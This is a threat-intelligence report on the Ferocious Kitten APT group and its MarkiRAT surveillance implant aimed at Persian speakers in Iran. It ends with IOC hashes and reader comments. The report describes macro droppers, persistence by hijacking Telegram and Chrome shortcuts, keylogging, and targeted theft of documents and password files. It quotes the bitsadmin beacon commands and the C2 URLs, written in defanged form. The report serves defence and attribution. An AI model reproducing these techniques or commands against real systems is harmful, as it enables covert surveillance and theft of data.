Ferocious Kitten is an APT group that since at least 2015 has been targeting Persian-speaking individuals who appear to be based in Iran. Although it has been active for a long time, the group has mostly operated under the radar and has not been covered by security researchers to the best of our knowledge. It is only recently that it drew attention when a lure document was uploaded to VirusTotal and went public thanks to researchers on Twitter. Since then, one of its implants has been analyzed by a Chinese threat intelligence firm.

We were able to expand on some of the findings about the group and provide insights into the additional variants that it uses. The malware dropped from the aforementioned document is dubbed ‘MarkiRAT’ and used to record keystrokes, clipboard content, provide file download and upload capabilities as well as the ability to execute arbitrary commands on the victim machine. We were able to trace the implant back to at least 2015, where it also had variants intended to hijack the execution of the Telegram and Chrome applications as a persistence method.

Interestingly, some of the TTPs used by this threat actor are reminiscent of other groups that are active against a similar set of targets, such as Domestic Kitten and Rampant Kitten. In this report we aim to provide more details on these findings and our own analysis on the mechanics of the MarkiRAT malware.

Background

Two suspicious documents that were uploaded to VirusTotal in July 2020 and March 2021, and which seem to be operated by the same attackers, caught our attention. One of the documents is called “همبستگی عاشقانه با عاشقان آزادی2.doc” (translates from Persian as “Romantic Solidarity With Lovers of Freedom2.doc”) and contains malicious macros that are accompanied by an odd decoy message attempting to convince the victim to enable its content:

Decoy content in one of the malicious documents

After enabling their content, both documents drop malicious executables to the infected system and display messages against the regime in Iran, such as the following (translated from Persian):

|

1 2 3 4 5 6 7 8 |

I am Hussein Jafari I was a prisoner of the regime during 1363-64. Add my name to the prisoners' statement of Iraj Mesdaghi about the bloodthirsty mercenary. Please use the nickname Jafar for my own safety and my family. Hussein Jafari July 1399 |

Messages that appear in the documents after enabling their content

The macros in the documents convert an embedded executable from hexadecimal and write it to the “Public” folder as “update.exe”. Afterwards, the payload gets copied to the “Startup” directory under the name “svehost.exe” to ensure it automatically runs when the system is started:

Macros copying the payload to the startup folder

In addition to the above documents, we managed to find malicious executables that were used by the attackers and date back to as early as 2015. It seems that in the past the attackers delivered executables directly to the victims and only recently introduced weaponized documents as the initial infection vector.

Moreover, the attackers used the “right-to-left override” technique that causes parts of the executables’ names to be reversed, making them appear to have a different extension such as .jpg or .mp4, rather than their real one. When run, the executables display decoy content to the victims, with some presenting images of protests against the Iranian regime and its institutions, or videos from resistance camps.

Decoy image found within one of the malicious executables showing a protest against the central bank of Iran

Analysis of MarkiRAT



The aforementioned infection vectors are used to deploy unique malware we dubbed MarkiRat. While we were able to identify several versions of it, it is evident that the core of the malware remained the same. The internal name of the implant, as becomes apparent from PDB paths in the executable binaries, is ‘mklg’. This name perhaps stands for ‘Mark KeyLogGer’, where ‘Mark’ is an internal HTML tag used by the implant.

During its activity, we could see that the authors changed the compilation environment and incorporated new libraries to hinder both manual and automatic static analysis. From 2015 to February 2018, the malware was compiled with Visual Studio 2013 and 2015, whereas in February 2018, the developers moved to Visual Studio 2017 and embedded the malware’s logic within Microsoft Foundation Class (MFC) classes. In accordance with these changes, the internal name was also modified to ‘mfcmklg.pdb’.

The MarkiRAT implant starts by performing the following actions:

- Creates a mutex named “Global\\{2194ABA1-BFFA-4e6b-8C26-D1BB20190312}” during initialization of an MFC CWnd class instance.

- Expands the environment variable ‘PUBLIC’ to be used as the base directory for the malware’s work repository, which is located under ‘Appdata\Windows’.

- Checks the running processes on the victim machine to look for ‘exe’ (Kaspersky) or ‘bdagent.exe’ (Bitdefender). If one of them is found it will be indicated using a numeric value passed to the server via a parameter named ‘k’, using a GET request to the URL as outlined below. The presence of a security solution from Kaspersky will be denoted with the value ‘1’ and Bitdefender with the value ‘3’. However, no change in the malware’s behavior was observed based on this check.

1hxxp://C2/ech/client.php?u=[computername]_[username]&k=[AV_value] - Creates a log file named ‘nfo’ with information as shown below (time of the implant’s initiation and its execution path).

12<br><mark>Hello: Fri Mar 5 18:56:27 2021</mark><br><mark>C:\Users\[username]\AppData\Local\Temp\sample.exe</mark> - Initiates communication with the C2 server by issuing an HTTP POST request, registering the victim as a new client using the URL scheme and body content specified below:

The expected server response acknowledging registration is:123POST hxxp://[C2 address]/i.php?u=[computername]_[username]&i=[IP address]p=<br><b>Windows Title1</b><br><br><b>Windows Title2</b><br>

1233LOK0 - Issues an additional beacon to the C2 server by using Microsoft’s BITS administration utility with the following commands:

The purpose of this part is not entirely clear, but we think it’s probably used to bypass a potential proxy server in the victim network, thus providing the C2 with the victim’s IP.12345> bitsadmin /cancel pdj> bitsadmin /create pdj> bitsadmin /SetPriority pdj HIGH> bitsadmin /addfile pdj "hxxp://[C2 address]/i.php?u=[computername]-[username]&i=[proxy ip]" %PUBLIC%\AppData\Libs\p.b> bitsadmin /resume pdj - Starts a keylogger with all keystrokes and clipboard content being stored locally in the aforementioned .nfo file, exfiltrated to the C2 using the same URL described previously in the POST request. It is interesting to note that an active Keepass (password manager) process gets killed before starting the keylogger. This is likely intended to force the user to restart the program and enter a master password that is then stolen via the keylogger.

Following these actions, the malware initiates a thread to constantly beacon the C2, waiting to receive commands and executing them accordingly. The beacon request is issued with the following request:

|

1 |

GET hxxp://[C2 address]/ech/echo.php?req=rr&u=[computername]_[username] |

The expected response carries a command to be executed and needs to be formatted as JSON. It is then parsed using the open-source library JsonCPP, where the following commands are supported:

| cmd | cmd2 | cmd3 | Description |

| delay | argument: time to sleep in milliseconds | – | Sleep for a given amount of milliseconds |

| uploadsf | argument: path to directory that will be enumerated for file upload | – | Upload all the files in the argument repository.

The upload is performed by using the following POST request: |

| uploads | argument: path to directory that will be enumerated for file upload | – | Upload files in the argument repository. The malware is looking for files carrying specific extensions: .rtf, .doc, .docx, .xls, .xlsx, .ppt, .pptx, .pps, .ppsx, .txt, .gpg, .pkr, .kdbx, .key, .jpg. These formats suggest that the threat actor is interested in Office documents, encryption keys, password manager files and image files.The upload is performed by using the same POST request as the one used by the ‘uploadsf’ command |

| upload | argument: path to file to upload | – | Upload a specific file (argument) using the same URL than the ‘uploadsf’ command |

| smart | dir | – | List files and repositories.

The listing is sent to hxxp://[C2]/ech/rite.php |

| smart | upload | – | upload files with carrying specific extensions (.pdf, .rtf, .doc, .docx, .xls, .xlsx, .ppt, .pptx, .pps, .ppsx, .txt; .jpg, .kdbx, .key) from pre-defined, common directories, namely: Desktop, Documents, Pictures, Downloads, ViberPC, Skype, Telegram and additional drives. |

| smart | fulldir | – | List files and directories looking for filenames with the specific extensions (.pdf, .rtf, .doc, .docx, .xls, .xlsx, .ppt, .pptx, .pps, .ppsx, .txt; .jpg, .kdbx, .key) located in pre-defined, common directories: Desktop, Documents, Pictures, Downloads, ViberPC, Skype, Telegram and additional drives.

The listing is sent to hxxp://[C2]/ech/rite.php |

| runinhome | argument: executable file name | – | Run an executable located in the malware repository in the user’s home directory. |

| download | argument1: URL to download the file | argument2: path to store the downloaded file | Download a file from the C2 server and store locally (filename: argument2) |

Any other command that doesn’t fit the above patterns will be forwarded and processed as an argument to ‘cmd.exe /c’ and run via the ‘ShellExecuteW’ API. Additionally, each beacon is accompanied with a screenshot that is initially saved as ‘scr.jpg’ in the public directory and subsequently issued to the C2 using the same HTTP POST request as in the ‘uploadsf’ command.

Telegram hijacking variant



One of the discovered MarkiRAT variants was used to intercept the execution of Telegram and launch the malware along with it. The core of the malware is the same as described previously for MarkiRAT, with the exception of functions in charge of the malware’s deployment on the victim machine. These conduct the following actions:

- Check for the Telegram installation directory by enumerating the files on disk and looking for the ‘exe’ binary in a directory named ‘tdata’ (internal repository used by the Telegram desktop utility).

- If the file exists, the malware copies itself to the same directory as ‘exe’, while preserving the icon of the Telegram application.

- Modify the shortcut that launches Telegram by replacing its path to the one corresponding to ‘exe’, as outlined below.

Telegram shortcut launching the payload along with the legitimate executable

Following these actions, if ‘data.exe’ is executed as a result of initiating Telegram, the usual deployment logic is skipped and the malware directly executes the real Telegram application along with the malicious MarkiRAT payload.

Chrome hijacking variant

Another interesting variant targets the Chrome browser and can be split into two components going by the following internal names (as evident from the PDB paths left in them):

- mklgsecondary.pdb

- mklgchrome.pdb

The first stage logic is performed by ‘mklgsecondary’ which serves the purpose of downloading a file named ‘chrome.txt’ from a C2 server using the BITS utility. The downloader modifies the Chrome shortcut using the same method previously described for the Telegram variant. The downloaded PE file (‘chrome.txt’/’mklgchrome’) gets executed each time the user starts Chrome, thereby running the real Chrome application as well as executing the MarkiRAT payload. As is the case with variants targeting Telegram installations, the usual initialization routine is skipped.

Downloader

One unique and fairly recent variant is a plain downloader that follows a similar convention to the aforementioned MarkiRAT implants. It also leverages MFC and embeds its logic within a CDialog class, getting executed upon initiation of an MFC dialog object during runtime. Notably, it contains the PDB path ‘D:\mklgs\mfcdownl\Release\mfcdownl.pdb’, resembling those used by the malware authors in all other variants, and contacts the C2 server behind the domain ‘microsoft.com-view[.]space’, which was also observed in other recent MarkiRAT samples. The use of this sample diverges from those used by the group in the past, where the payload was dropped by the malware itself, suggesting that the group might be in the process of changing some of its TTPs.

The execution flow of this component is mostly straight-forward and consists of the following actions:

- The malware checks for command line arguments containing a URL path to the C2 server and the file name used for the downloaded executable. If less than three arguments are passed, the program terminates.

- The file is downloaded from the hardcoded domain ‘com-view[.]space’ using the WinHttp API, passing the second argument as the server path from which the file will be downloaded and employing the third argument for the retrieved payload’s filename to be saved in the %PUBLIC% directory.

- The malware generates a numeric value based on the current system time and uses it to rename the downloaded binary (i.e., it will be stored as <numeric_value>.exe in the %PUBLIC% directory).

- Finally, the downloaded payload is executed by resolving the path of exe and passing the newly generated path of the downloaded binary as an argument. The resulting command line is initiated as a new process using the ‘CreateProcessW’ API function.



Interestingly, the sample contains hardcoded strings in Arabic taken from the Quran that appear at the beginning of the function with the malware’s business logic. The second verse means “And We shall raise a barrier in front of them and a barrier behind them, and cover them over so that they will not be able to see.” It is often used when one is being chased by an enemy, in the hope that they are overlooked.

Verses from the Quran in the malware

Evidence of Android implants

Apart from the PE malware, we were able to identify several URLs in our telemetry that suggest there were Android applications hosted on the C2 infrastructure:

- hxxp://updatei[.]com/ddd/classes.dex

- hxxp://updatei[.]com/hr.apk

Unfortunately, we were unable to obtain the underlying samples and can therefore only assume that these are malicious implants targeted at mobile users, developed and leveraged by the threat actor. That said, similar activity aimed at targets in Iran suggests that actors engaged in this type of pursuit may very well be operating several campaigns, each focusing on a different technical platform with categorized targeting based on victim profiles. An example of this was mentioned in our recent APT trends report and discussed more thoroughly in a private report delivered to customers of our APT reporting service, where we identified the DomesticKitten threat actor spreading both Windows- and Android-based malware against Persian-speaking users within the same timeframe.

Who are the targets?

The attack appears to be mainly targeting Iranian victims. In addition to the mostly Persian file names, some of the malicious websites used subdomains impersonating popular services in Iran to appear legitimate. For example, “aparat.com-view[.]space” was mimicking Aparat, an Iranian video sharing service, while “khabarfarsi.com-view[.]org” was mimicking an Iranian news website.

In addition to the Telegram payload variant analyzed above, one of the malicious samples discovered was a backdoored version of Psiphon, an open-source VPN tool often used to bypass internet censorship. The targeting of Psiphon and Telegram, both of which are quite popular services in Iran, underlines the fact that the payloads were developed with the purpose of targeting Iranian users in mind. Moreover, the decoy content displayed by the malicious files often made use of political themes and involved images or videos of resistance bases or strikes against the Iranian regime, suggesting the attack is aimed at potential supporters of such movements within the country.

A stronger indicator for the aforementioned victim profile can be observed in the code itself, particularly in the keylogger’s logic. Before writing a keystroke to the log, the malware obtains the current locale identifier using the ‘GetKeyboardLayout’ API. The retrieved value is checked against several hardcoded paths in which the low DWORD is set to 0x0429. This value corresponds to the Persian language ID, thereby solidifying the assessment that the targeted users are Persian speaking.

Locale check before writing a keystroke to a file, showing hardcoded values corresponding to the Persian language ID (0x0429)

The Kitten connection

During our analysis we found similarities between Ferocious Kitten and other threat groups, namely Domestic Kitten and Rampant Kitten, both in terms of their TTPs and victims. Like Domestic Kitten, Ferocious Kitten has used the same set of C2 servers over long periods of time and shows the same URL patterns for C2 communication using only three letters such as “updatei[.]com/fff/” or “updatei[.]com/fil/”.

Just like Rampant Kitten, both threat groups attempted to gather information from the Keepass password manager and changed the execution flow of Telegram Desktop to ensure the persistence of their malware. And although we were unable to find solid connections between the codebase or infrastructure of these groups, the various campaigns operated by the three threat groups share a distinct targeting scheme and go after Iranian victims.

The WHOIS information of the malicious domains showed that Ferocious Kitten used Iranian hosting services such as Pardaz IT or Farasat IT Group. Furthermore, some of the PDBs in the malicious samples from 2017 mentioned the name “Ghabli” (e.g., ‘D:\ghabli\Projects\mklgtelegram\Release\mklgtelegram.pdb’), which appears to be a Persian surname.

PDB path from a Ferocious Kitten sample



An interesting thing to note is that one of the domains we are monitoring for related activity, ‘updatei[.]com’, appeared in a Facebook page called “Iranian Association of Combatant Programmers” (translated from Persian). The attackers registered this domain in February 2015, and the post was published in March of the same year. The URL mentioned in the post was meant to download an archive called “cports.rar” that supposedly contained the “cports.exe” tool; unfortunately, we couldn’t examine the archive’s contents because the website was down at the time of analysis.

Translated post from Facebook page mentioning one of the malicious domains

Conclusions

Ferocious Kitten is an example of an actor that operates in a wider ecosystem intended to track individuals in Iran. Such threat groups do not appear to be covered that often and can therefore get away with casually reusing infrastructure and toolsets without worrying about them being taken down or flagged by security solutions.

Additionally, such groups are known to target various platforms (most notably Windows and Android) and often share TTPs, as indicated in this report. The latter in particular may suggest that the underlying actors may be interconnected, sharing developers or operating under a mutual supervisor. While not technically impressive, it’s interesting that the actor created specialized variants to be launched alongside popular programs, namely Chrome and Telegram. The technical sophistication of the toolset doesn’t appear to be a high priority for the attackers, who seem to be more intent on expanding their arsenal.

IOCs

| MD5 | SHA1 | SHA256 |

| 5B4B42A8A730FAE1B786326F27613DA4 | 736331C23D1813278C458B5EA8334AB14511AFA6 | E7986CD2D31EDD7CCB872DC1F0F745BE6A483676CE0291F3C88B94B0E2306EA0 |

| 91EBDE892ED57F19C0CBAB98D04648CE | 9BCF60F1C806947DBBB0729F2E07496ABE1B47B7 | 2E8288C4603A04281127055B749E246ABFD7F6B0F261BFF96A47959DCAE4EE39 |

| 7C83EC6D8459AC989669899071F41AE1 | A7F6963929A5709A841DE71D99EFB1F91CF31F8E | BA300A293CC4BC39DD9D40A3C53ECE51AC80AF053175361D83D6ECB8735C45AF |

| B2FE8C3BA2B9639F34C1727D50C4918D | 1B9908CEC557879382B63F071EC710BE5B68EE79 | 7699C50E8FED564B83FB0996E700FE51900E4F67CEC4E669ED431E6A6F120865 |

| 4F1C9411739F7D3E5E418D4CD264E9A3 | A1DD1AEE6BB3EE3F8C3CEE08955F3285C4E95439 | EC7196E98B7990B69ED58F49E5A87D1FDA8BF81EB5CD7EEB9176F6E96A754403 |

| 698201F289110A6DCFF75407AB02E917 | B59910F3AD87010140100EA63B9A474136BB5A97 | FA9C0E0CB88B34D51DEB257639314CF54CB11F9867A27579521681A2E17DA4C4 |

| 61DA1A5FA3D0D4E69A9EA6AF53A91E45 | 397C359064C5282276B7717731A6FDB998C31A0F | 489B895AD66F13C2A4FFEB218E735CACE2B23D36FA55CD07B7EDB4FBC03048CB |

| 254A065A2C9CF8FF6BDD98EC120B3222 | 93AE9778E55764F05E7D637E10A0D77EC3F6F6F7 | AB3E9F65C60C1760AFC99629CAEE7FAB8DBA117A16A7F9F843EC43617E824B0D |

| 6747E3953775FB226DA0723A94490FDB | F37003A6B6896D233A019E0E672FD9E92D261FC0 | 54BD9FE21289FAC0D48CC388AA35ECDC854D8C81865564DCB21FC1D73D22B86B |

| D22D9CE61E6AEA72AA9A8A233530DB43 | 9923473C594FF12904E37A2405F619A7DC98D905 | 3A4EF9B7BD7F61C75501262E8B9E31F9E9BC3A841D5DE33DCDEB8AAA65E95F76 |

| F9509755C5781F87788FFDF9EFAD075D | 3E30D4DA7AA25CA8D44851848B05EFF758CEEB46 | 274BEB57AE19CBC5C2027E08CB2B718DEA7ED1ACB21BD329D5ABA33231FB699D |

| CE5A7612892F27299362AE0569507E04 | 609D4099CA91A494B22738E2050DD8CF12C61917 | B71C87AD8A0D179FC317656B339A57F2775B773C0FC54EA2B0B8D171B7AF7A8A |

| B0632B202EB5D204DF112E1B5BAC3F21 | 4C33552788239DCF044CDDEE51D2000F04509FC1 | A7C25D943F8B8689B4A55771349DD7B746FEC094E5CC3F693C90801560A1808C |

| 3D6D731F03A0FCF4DB9506FF9BDB7231 | 83E00F2E844795606B90C314495E91932B14F863 | 405DEB3A129DF7B56357966B723A14C0AA9BC3615E2A20FCCD7D2B5A8CEAB30D |

| 1FE34D84A058156296E86888DDD5CAC9 | B7B6345D9107CF7997646F3B04ED423C1271D070 | 636FEE51245685DE8F85D2D8AF1DD1351267DBB9F9E571685A76D3894ED931DA |

| C888F680B9BC3AABF0EC1CDD312436B5 | B831C659335F669F7C2B48ABE281F066BE75D7AF | 1E21645147AA4EAC33495AA1713FFA30DEF0758F810CA944580A14BE2828643D |

| 8187B9A9AF3EB78EE3B1190BB1DB967E | C2E9EAE6F870737DD4B6A6057BAC35FF7CC5E244 | D723B7C150427A83D8A08DC613F68675690FA0F5B10287B078F7E8D50D1A363F |

| E43E11B074FA7B071DEC9BC294E0F95C | FFB76C958C1B53AF09913C268C8E90F873D53F1A | 3C94EBA2E2B73B2D2230A62E4513F457933D4668221992C71C847B79BA12F352 |

Ferocious Kitten: 6 years of covert surveillance in Iran

April

Is this sample(fd6789fc8363290a59b3f649dbb48e1a) belong to this group?

Yuliya

Hi, April!

We asked GReAT, and they say it is not related to Ferocious Kitten.

April

Thank you for your reply~ Love you ♥